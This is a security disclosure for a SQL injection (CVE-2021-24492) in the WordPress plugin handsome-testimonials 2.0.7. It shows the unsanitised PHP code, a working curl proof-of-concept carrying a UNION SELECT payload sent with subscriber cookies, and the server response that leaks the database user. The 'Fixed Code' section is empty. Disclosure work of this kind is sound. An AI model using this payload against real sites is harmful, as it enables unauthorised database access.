Plugin Details
Plugin Name: wp-plugin : handsome-testimonials
Effected Version : 2.0.7 (and most probably lower version's if any)
Vulnerability : Injection
Minimum Level of Access Required : Subscriber
CVE Number : CVE-2021-24492
Identified by : Shreya Pohekar
Disclosure Timeline
-
April 28, 2021: Issue Identified and Disclosed to WPScan
- June 29, 2021 : Plugin Updated
- June 29, 2021 : CVE Assigned
- June 29, 2021 : Public Disclosure
Technical Details
The hndtst_action_instance_callback
AJAX call, is available to all the authenticated roles, does not sanitise, validate or escape the POST parameter hndtst_previewShortcodeInstanceId before using it in a SQL statement, leading to a SQL Injection issue.
Vulnerable Code: tst_shortcode_generator.php#L451
448: $hndtst_previewShortcodeInstanceId = ( $_POST['hndtst_previewShortcodeInstanceId'] );
449: $table = $wpdb->prefix . 'hndtst_saved';
450:
451: $row = $wpdb->get_row(
452: "
453: SELECT id,name,shortcode,options
454: FROM $table
455: WHERE id = " . $hndtst_previewShortcodeInstanceId
456: );
Fixed Code:
PoC Screenshot


Exploit
curl -i -s -k -X $'POST' \
-H $'X-Requested-With: XMLHttpRequest' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36' -H $'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H $'Origin: http://172.28.128.50' -H $'Referer: http://172.28.128.50/wp-admin/edit.php?post_type=testimonial&page=htst_design' \
-b $'wordpress_logged_in_232395f24f6cff47569f2739c21385d6=subscriber%7C1620821016%7CmjyU4p2RKaOmJ3W6wlYJx5mOHJLp5Yi7h7OtAAmDK6H%7C43d2cd5b8f095300fbedf7f756b9a945c81d541f6cc4779a7136b8b1a8586b68; wordpress_test_cookie=WP%20Cookie%20check; wp-settings-time-4=1619611416; wordpress_232395f24f6cff47569f2739c21385d6=subscriber%7C1620821016%7CmjyU4p2RKaOmJ3W6wlYJx5mOHJLp5Yi7h7OtAAmDK6H%7C81a30b71670b4777459956b2817a0f25991602c6649b8f55e822d504e3d4afc6; wordpress_232395f24f6cff47569f2739c21385d6=subscriber%7C1620821016%7CmjyU4p2RKaOmJ3W6wlYJx5mOHJLp5Yi7h7OtAAmDK6H%7C81a30b71670b4777459956b2817a0f25991602c6649b8f55e822d504e3d4afc6;' \
--data-binary $'action=hndtst_previewShortcodeInstance&hndtst_previewShortcodeInstanceId=-5049 UNION ALL SELECT current_user(),current_user(),CONCAT(0x716b7a6b71,0x5a4a547a475a4e5657516472454b4d4c524764525a69416b7a767961715957584947776954594d4d,0x716a717a71),NULL-- -' \
$'http://172.28.128.50/wp-admin/admin-ajax.php'
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Apr 2021 12:06:18 GMT
Content-Type: application/json; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Access-Control-Allow-Origin: http://172.28.128.50
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
{"success":true,"data":{"id":"bob@localhost","design":"qkzkqZJTzGZNVWQdrEKMLRGdRZiAkzvyaqYWXIGwiTYMMqjqzq","shortcode":"qkzkqZJTzGZNVWQdrEKMLRGdRZiAkzvyaqYWXIGwiTYMMqjqzq","hndtst_options":false,"name":"bob@localhost","error":false}}
